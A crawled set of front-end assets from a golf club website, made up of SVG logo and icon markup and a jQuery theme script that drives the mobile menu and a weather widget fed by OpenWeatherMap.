d="M50.5,105.52c-4.337-2.007-12.778-7.2-21.068-19.524-11.916-17.721-17.958-36.8-17.958-56.723a75.187,75.187,0,0,1,1.775-16.221h74.5a75.19,75.19,0,0,1,1.775,16.221c0,19.918-6.043,39-17.959,56.723C63.277,98.324,54.836,103.513,50.5,105.52Z" fill="none" stroke="#1e1e1c" stroke-miterlimit="10" stroke-width="0.799"></path><path id="Path_103" data-name="Path 103" d="M50.5,115.347a33.872,33.872,0,0,1-5.839-2.633V60.747H8.3A110.022,110.022,0,0,1,5.3,48.4H44.66V3.511H56.3V48.4H95.7A109.828,109.828,0,0,1,92.7,60.747H56.3v51.992a33.87,33.87,0,0,1-5.8,2.609" fill="#fff"></path><path id="Path_104" data-name="Path 104" d="M55.9,3.91V48.8h39.32a109.789,109.789,0,0,1-2.811,11.546H55.9V112.5a33.627,33.627,0,0,1-5.4,2.423,33.521,33.521,0,0,1-5.441-2.446V60.348H8.593A109.786,109.786,0,0,1,5.783,48.8H45.059V3.91H55.9m.8-.8H44.26V48.006H4.826A109.821,109.821,0,0,0,8,61.146H44.26v51.8a34.342,34.342,0,0,0,6.239,2.818,34.324,34.324,0,0,0,6.2-2.794V61.146H93a109.826,109.826,0,0,0,3.176-13.14H56.7Z" fill="#1e1e1c"></path><path id="Path_105" data-name="Path 105" d="M13.388,57.734a1.914,1.914,0,0,1-.26-1.227V52.6a1.914,1.914,0,0,1,.26-1.227,1.261,1.261,0,0,1,1.858,0A1.913,1.913,0,0,1,15.5,52.6v3.91a1.913,1.913,0,0,1-.259,1.227,1.258,1.258,0,0,1-1.858,0m.519-1.057a1.184,1.184,0,0,0,.061.538.416.416,0,0,0,.7,0,1.192,1.192,0,0,0,.059-.538V52.428a1.2,1.2,0,0,0-.059-.539.418.418,0,0,0-.7,0,1.194,1.194,0,0,0-.061.539Z" fill="#1e1e1c"></path><path id="Path_106" data-name="Path 106" d="M16.959,58.043V51.8h-.92v-.738h2.618V51.8h-.92v6.244Z" fill="#1e1e1c"></path><path id="Path_107" data-name="Path 107" d="M19.221,51.061h2.057V51.8H20v2.183h.82v.738H20V57.3h1.278v.738H19.221Z" fill="#1e1e1c"></path><path id="Path_108" data-name="Path 108" d="M21.869,58.042V51.061h1.219a1.1,1.1,0,0,1,.929.419,1.671,1.671,0,0,1,.25.966v1.188a1.674,1.674,0,0,1-.25.946.857.857,0,0,1-.718.36,4.56,4.56,0,0,1-.65-.041v3.142Zm1.138-3.88c.13,0,.331.02.43-.2a1.158,1.158,0,0,0,.051-.479V52.377a.76.76,0,0,0-.121-.449A.457.457,0,0,0,23,51.8h-.349v2.363Z" fill="#1e1e1c"></path><path id="Path_109" data-name="Path 109" d="M26.473,58.043l-.14-1.287h-.878l-.14,1.287h-.8l.878-6.982h1l.878,6.982Zm-1.508-8.579h.71v.817h-.71Zm1.3,6.553-.36-3.452-.02-.01-.359,3.461ZM26.1,49.465h.711v.817H26.1Z" fill="#1e1e1c"></path><path id="Path_110" data-name="Path 110" d="M29.666,58.043l-.141-1.287h-.878l-.141,1.287h-.8l.878-6.982h1l.877,6.982Zm-1.508-8.579h.71v.817h-.71Zm1.3,6.553-.36-3.452-.019-.01-.361,3.461Zm-.16-6.553h.711v.817H29.3Z" fill="#1e1e1c"></path><path id="Path_111" data-name="Path 111" d="M35.541,58.043h-.39l-.04-.46h-.03a.884.884,0,0,1-.219.35.738.738,0,0,1-.54.21,1.087,1.087,0,0,1-.869-.38,1.666,1.666,0,0,1-.269-1.077V52.327a1.38,1.38,0,0,1,.318-1.017,1.272,1.272,0,0,1,1.73-.021,1.379,1.379,0,0,1,.308.909v1.1H34.8v-.878a1.045,1.045,0,0,0-.1-.58.365.365,0,0,0-.318-.139.369.369,0,0,0-.321.139,1.093,1.093,0,0,0-.1.6v4.309a.929.929,0,0,0,.089.5.367.367,0,0,0,.32.161.332.332,0,0,0,.32-.161.929.929,0,0,0,.11-.528V55.14h-.458V54.4h1.2Z" fill="#1e1e1c"></path><path id="Path_112" data-name="Path 112" d="M36.513,57.734a1.914,1.914,0,0,1-.26-1.227V52.6a1.914,1.914,0,0,1,.26-1.227,1.261,1.261,0,0,1,1.858,0,1.913,1.913,0,0,1,.259,1.227v3.91a1.913,1.913,0,0,1-.259,1.227,1.258,1.258,0,0,1-1.858,0m.519-1.057a1.184,1.184,0,0,0,.061.538.416.416,0,0,0,.7,0,1.192,1.192,0,0,0,.059-.538V52.428a1.2,1.2,0,0,0-.059-.539.418.418,0,0,0-.7,0,1.194,1.194,0,0,0-.061.539Z" fill="#1e1e1c"></path><path id="Path_113" data-name="Path 113" d="M39.371,58.043V51.061h.779V57.3h1.289v.738Z" fill="#1e1e1c"></path><path id="Path_114" data-name="Path 114" d="M42,58.043V51.061h2.047V51.8H42.783v2.164h.779V54.7h-.779v3.341Z" fill="#1e1e1c"></path><path id="Path_115" data-name="Path 115" d="M49.227,58.043l-.149-.339a.838.838,0,0,1-.61.339h-.719a.883.883,0,0,1-.819-.429,1.563,1.563,0,0,1-.229-.958v-.9a2.145,2.145,0,0,1,.09-.559,1.525,1.525,0,0,1,.219-.429l.389-.549-.4-.837a2.114,2.114,0,0,1-.229-.858v-.278a1.3,1.3,0,0,1,.318-.967,1.271,1.271,0,0,1,.879-.319,1.078,1.078,0,0,1,.859.349,1.429,1.429,0,0,1,.3.946v.4a1.833,1.833,0,0,1-.331,1.087l-.459.638L49.088,56V54.541h.669v1.148a2.651,2.651,0,0,1-.27,1.317l.45,1.038Zm-1.448-3.123-.24.449c-.09.16-.1.278-.1.709v.757a.523.523,0,0,0,.12.38.446.446,0,0,0,.339.13h.41a.512.512,0,0,0,.4-.339Zm.459-1.686a1,1,0,0,0,.149-.608v-.459a.63.63,0,0,0-.089-.378.448.448,0,0,0-.329-.13.478.478,0,0,0-.369.14.586.586,0,0,0-.09.349v.378a1.318,1.318,0,0,0,.11.459l.328.769Z" fill="#1e1e1c"></path><path id="Path_116" data-name="Path 116" d="M54.153,57.226a1.475,1.475,0,0,0,.079-.669V55.41h.779v1.177a1.964,1.964,0,0,1-.229,1.1,1.087,1.087,0,0,1-.949.46,1.1,1.1,0,0,1-.939-.47,2.3,2.3,0,0,1-.26-1.3v-3.83a1.829,1.829,0,0,1,.26-1.148,1.161,1.161,0,0,1,.978-.438,1.032,1.032,0,0,1,.879.408,2.121,2.121,0,0,1,.259,1.276v.769h-.739V52.368a.9.9,0,0,0-.109-.529.438.438,0,0,0-.639,0,.89.89,0,0,0-.11.529v4.189a1.455,1.455,0,0,0,.08.669.392.392,0,0,0,.659,0" fill="#1e1e1c"></path><path id="Path_117" data-name="Path 117" d="M55.929,57.734a1.915,1.915,0,0,1-.261-1.227V52.6a1.915,1.915,0,0,1,.261-1.227,1.261,1.261,0,0,1,1.858,0,1.913,1.913,0,0,1,.259,1.227v3.91a1.913,1.913,0,0,1-.259,1.227,1.258,1.258,0,0,1-1.858,0m.519-1.057a1.21,1.21,0,0,0,.059.538.417.417,0,0,0,.7,0,1.192,1.192,0,0,0,.059-.538V52.428a1.2,1.2,0,0,0-.059-.539.419.419,0,0,0-.7,0,1.22,1.22,0,0,0-.059.539Z" fill="#1e1e1c"></path><path id="Path_118" data-name="Path 118" d="M59.549,51.061v5.645a1.163,1.163,0,0,0,.059.508.417.417,0,0,0,.7,0,1.144,1.144,0,0,0,.059-.508V51.061h.78v5.445a1.907,1.907,0,0,1-.261,1.227,1.256,1.256,0,0,1-1.858,0,1.918,1.918,0,0,1-.259-1.227V51.061Z" fill="#1e1e1c"></path><path id="Path_119" data-name="Path 119" d="M62.669,52.7l-.03.01.04.638v4.7H61.9V51.061h1.108l.929,5.187h.031l-.05-.59v-4.6H64.7v6.981h-1.04Z" fill="#1e1e1c"></path><path id="Path_120" data-name="Path 120" d="M66.185,58.043V51.8h-.92v-.738h2.618V51.8h-.92v6.244Z" fill="#1e1e1c"></path><path id="Path_121" data-name="Path 121" d="M70.108,58.043a1.7,1.7,0,0,1-.14-.828V55.538a.908.908,0,0,0-.1-.507.532.532,0,0,0-.419-.2h-.22v3.213h-.779V51.061h1.178a1.123,1.123,0,0,1,.97.458,1.708,1.708,0,0,1,.219.929v.837a1.453,1.453,0,0,1-.2.868.781.781,0,0,1-.468.27v.03a.761.761,0,0,1,.339.219,1.274,1.274,0,0,1,.259.888v1.5c0,.449,0,.688.22.937v.051Zm-.578-3.951a.512.512,0,0,0,.439-.178c.041-.051.1-.169.1-.539v-.957a.7.7,0,0,0-.12-.48.624.624,0,0,0-.458-.139h-.26v2.293Z" fill="#1e1e1c"></path><path id="Path_122" data-name="Path 122" d="M72.293,58.043V55.121l-1.069-4.06h.8l.6,2.723.019.249h.042l.02-.249.6-2.723h.8l-1.069,4.06v2.922Z" fill="#1e1e1c"></path><path id="Path_123" data-name="Path 123" d="M78.318,57.226a1.475,1.475,0,0,0,.079-.669V55.41h.779v1.177a1.964,1.964,0,0,1-.229,1.1,1.087,1.087,0,0,1-.949.46,1.1,1.1,0,0,1-.939-.47,2.3,2.3,0,0,1-.261-1.3v-3.83A1.829,1.829,0,0,1,77.06,51.4a1.161,1.161,0,0,1,.978-.438,1.032,1.032,0,0,1,.879.408,2.121,2.121,0,0,1,.259,1.276v.769h-.739V52.368a.9.9,0,0,0-.109-.529.438.438,0,0,0-.639,0,.89.89,0,0,0-.11.529v4.189a1.455,1.455,0,0,0,.08.669.392.392,0,0,0,.659,0" fill="#1e1e1c"></path><path id="Path_124" data-name="Path 124" d="M79.848,58.043V51.061h.779V57.3h1.289v.738Z" fill="#1e1e1c"></path><path id="Path_125" data-name="Path 125" d="M83.241,51.061v5.645a1.163,1.163,0,0,0,.059.508.377.377,0,0,0,.35.19.372.372,0,0,0,.348-.19,1.117,1.117,0,0,0,.061-.508V51.061h.78v5.445a1.907,1.907,0,0,1-.261,1.227,1.256,1.256,0,0,1-1.858,0,1.918,1.918,0,0,1-.259-1.227V51.061Z" fill="#1e1e1c"></path><path id="Path_126" data-name="Path 126" d="M85.592,51.061h1.2a1.117,1.117,0,0,1,.9.378,1.759,1.759,0,0,1,.271,1.127v.7a1.536,1.536,0,0,1-.14.759.692.692,0,0,1-.5.359l-.009.029a.871.871,0,0,1,.588.519,2.045,2.045,0,0,1,.089.758v1a1.711,1.711,0,0,1-.169.908.941.941,0,0,1-.84.449H85.592Zm1.089,2.932a.5.5,0,0,0,.39-.14.887.887,0,0,0,.119-.549v-.837a.743.743,0,0,0-.129-.508.651.651,0,0,0-.459-.16h-.23v2.194ZM86.7,57.3a.5.5,0,0,0,.42-.169.873.873,0,0,0,.09-.48V55.619a1.37,1.37,0,0,0-.1-.669.547.547,0,0,0-.509-.239h-.23V57.3Z" fill="#1e1e1c"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://otepaagolf.com/wp-content/uploads/2021/05/minus.svg
body_size: -91
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="124" height="24" viewBox="0 0 124 24"><g id="minus" transform="translate(0 -50)"><path id="Path_127" data-name="Path 127" d="M112,50H12a12,12,0,0,0,0,24H112a12,12,0,0,0,0-24Z" fill="#fff"></path></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://otepaagolf.com/wp-content/themes/golfclub/js/main.js?ver=1.0.0
body_size: 685
content:
$( document ).ready(function() {
	
// Menu
const triggerNav = $('.nav-trigger');

triggerNav.on('click', function () {
    if (!triggerNav.hasClass('nav-open')) {
        triggerNav.addClass('nav-open');
        $('body').addClass('nav-is-open');
        $('.primary-menu-wrap-mobile').fadeIn();
    } else {
        triggerNav.removeClass('nav-open');
        $('body').removeClass('nav-is-open');
        $('.primary-menu-wrap-mobile').fadeOut();
    }
});

// Mobile menu

const hasChildren = $('.main-navigation-mobile .menu-item-has-children');

const hasChildrenBtn = $('.main-navigation-mobile .menu-item-has-children > a:first-child');

hasChildrenBtn.wrap('<div class="menu-child-box"></div>');
const menuChildBox = $('.menu-child-box');

menuChildBox.append('<div class="menu-toggle-box"></div>')
const menuToggleBox = $('.menu-toggle-box');

menuToggleBox.append('<img class="menu-child-toggle" src="/wp-content/uploads/2021/05/add.svg">');
menuToggleBox.append('<img class="menu-child-close" src="/wp-content/uploads/2021/05/minus.svg">');
const menuChildToggle = $('.menu-child-toggle');
const menuChildClose = $('.menu-child-close');

menuChildClose.hide();


$('.main-navigation-mobile .menu-item-has-children .sub-menu').hide();

menuToggleBox.on('click', function () {
    if (!$(this).hasClass('child-open')) {
        $(this).find(menuChildToggle).hide();
        $(this).find(menuChildClose).show();
        $(this).addClass('child-open');
        $(this).parent().parent().find('.sub-menu').show();
    } else {
        $(this).find(menuChildToggle).show();
        $(this).find(menuChildClose).hide();
        $(this).removeClass('child-open');
        $(this).parent().parent().find('.sub-menu').hide();
    }

});


// Weather widget

$.ajax({
    url: 'https://api.openweathermap.org/data/2.5/weather?id=589782&appid=597374e185baa9a2e79abee493c312ab&units=metric',
    type: "GET",
    dataType: "JSON",
    success: function (data) {
        var wind = $('.wind-widget');

        $('.degree-widget').prepend(Math.round(data["main"]["temp"]) + ' ');

        wind.prepend(data["wind"]["speed"] + ' ');

        var deg = data["wind"]["deg"];
        if (deg > 348.75 && deg <= 11.25 ) {
            wind.append(' ' + 'N');
        } else if (deg > 11.25 && deg <= 33.75 ) {
            wind.append(' ' + 'NNE');
        } else if (deg > 33.75 && deg <= 56.25 ) {
            wind.append(' ' + 'NE');
        } else if (deg > 56.25 && deg <= 78.25 ) {
            wind.append(' ' + 'ENE');
        } else if (deg > 78.25 && deg <= 101.25 ) {
            wind.append(' ' + 'E');
        } else if (deg > 101.25 && deg <= 123.75 ) {
            wind.append(' ' + 'ESE');
        } else if (deg > 101.25 && deg <= 123.75 ) {
            wind.append(' ' + 'ESE');
        } else if (deg > 123.75 && deg <= 146.25 ) {
            wind.append(' ' + 'SE');
        } else if (deg > 146.25 && deg <= 168.75 ) {
            wind.append(' ' + 'SSE');
        } else if (deg > 168.75 && deg <= 191.25 ) {
            wind.append(' ' + 'S');
        } else if (deg > 191.25 && deg <= 213.75 ) {
            wind.append(' ' + 'SSW');
        } else if (deg > 213.75 && deg <= 236.25 ) {
            wind.append(' ' + 'SW');
        } else if (deg > 236.25 && deg <= 258.75 ) {
            wind.append(' ' + 'WSW');
        } else if (deg > 258.75 && deg <= 281.25 ) {
            wind.append(' ' + 'W');
        } else if (deg > 281.25 && deg <= 303.75 ) {
            wind.append(' ' + 'WNW');
        } else if (deg > 303.75 && deg <= 326.25 ) {
            wind.append(' ' + 'NW');
        } else if (deg > 326.25 && deg <= 348.75 ) {
            wind.append(' ' + 'NNW');
        }
    }
});

// Nice select
$('select.orderby')
});

--- FILE ---
content_type: image/svg+xml
request_url: https://otepaagolf.com/wp-content/uploads/2021/05/ig.svg
body_size: 223
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Vector_Smart_Object" data-name="Vector Smart Object" width="21" height="21" viewBox="0 0 21 21"><defs><clipPath id="clip-path"><rect id="Rectangle_15" data-name="Rectangle 15" width="21" height="21" transform="translate(0 0)" fill="none"></rect></clipPath></defs><g id="Group_30" data-name="Group 30" transform="translate(0 0)"><g id="Group_29" data-name="Group 29" clip-path="url(#clip-path)"><path id="Path_25" data-name="Path 25" d="M12.493,10.5a1.942,1.942,0,1,1-1.942-1.943A1.944,1.944,0,0,1,12.493,10.5M21,15.506A5.509,5.509,0,0,1,15.507,21H5.493A5.509,5.509,0,0,1,0,15.506V5.493A5.51,5.51,0,0,1,5.493,0H15.507A5.509,5.509,0,0,1,21,5.493ZM16.656,8.042a3.7,3.7,0,0,0-3.7-3.7H8.042a3.7,3.7,0,0,0-3.7,3.7v4.916a3.7,3.7,0,0,0,3.7,3.7h4.915a3.7,3.7,0,0,0,3.7-3.7Zm-1.158,0v4.916a2.543,2.543,0,0,1-2.541,2.54H8.042A2.543,2.543,0,0,1,5.5,12.957V8.042A2.542,2.542,0,0,1,8.042,5.5h4.915A2.543,2.543,0,0,1,15.5,8.042M13.583,10.5a3.032,3.032,0,1,0-3.032,3.032A3.036,3.036,0,0,0,13.583,10.5m.9-3.236a.722.722,0,1,0-.722.722.722.722,0,0,0,.722-.722" fill="#fff"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://otepaagolf.com/wp-content/uploads/2021/05/wind.svg
body_size: 527
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Vector_Smart_Object" data-name="Vector Smart Object" width="18" height="19" viewBox="0 0 18 19"><defs><clipPath id="clip-path"><rect id="Rectangle_19" data-name="Rectangle 19" width="18" height="19" fill="none"></rect></clipPath></defs><g id="Group_38" data-name="Group 38"><g id="Group_37" data-name="Group 37" clip-path="url(#clip-path)"><path id="Path_30" data-name="Path 30" d="M17.917,8.451h-.4a1.668,1.668,0,0,0-.232.02c-.99.137-1.93-1.272-2.339-2.056,2.91-2.407,2.883-2.474,2.77-2.772l-.105-.258h-.278l-.135.021a11.167,11.167,0,0,1-1.655.088,9.383,9.383,0,0,1-4.328-.735l-.646-.411C9.047,1.377,7.318.274,5.641.274a6.812,6.812,0,0,0-3.071.861A1.273,1.273,0,0,0,1.291,0,1.273,1.273,0,0,0,0,1.251v16.5A1.272,1.272,0,0,0,1.291,19a1.272,1.272,0,0,0,1.291-1.249V9.2C2.6,8.7,5.55,7.62,6.594,7.62c.162,0,.34-.014.529-.032.771-.071,1.832-.305,3.2,1.5A3.537,3.537,0,0,0,13.3,10.177c1.327,0,4.7-.583,4.7-1.316Zm-16.131,9.3a.488.488,0,0,1-.495.479A.488.488,0,0,1,.8,17.751V1.251A.488.488,0,0,1,1.291.772a.488.488,0,0,1,.495.479v16.5ZM13.3,9.406a2.985,2.985,0,0,1-2.33-.769A3.855,3.855,0,0,0,7.732,6.781c-.243,0-.471.02-.683.04-.162.014-.315.028-.455.028A10.165,10.165,0,0,0,2.583,8.167V2.022a6.435,6.435,0,0,1,3.058-.977c1.438,0,3.061,1.035,4.491,1.948l.654.412c1.2.748,3.5.86,4.758.86.239,0,.5,0,.744-.014-.554.486-1.346,1.153-2.09,1.768l-.225.186.118.262a5.9,5.9,0,0,0,2.087,2.526,11.791,11.791,0,0,1-2.883.413" fill="#fff"></path></g></g></svg> 